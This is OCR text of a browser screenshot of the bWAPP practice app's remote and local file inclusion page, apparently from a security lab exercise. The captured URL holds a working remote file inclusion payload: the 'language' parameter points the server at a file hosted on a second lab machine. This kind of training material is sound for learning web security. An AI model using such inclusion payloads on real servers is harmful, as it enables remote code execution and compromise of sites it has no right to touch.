 bWAPP - Missing Fun... ×
192.168.3.10/bWAPP/rlfi.php?language=http://192.168.3.9/phpinfoupload.html&action=go
Ophcrack
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Browse... No file selected. Submit Query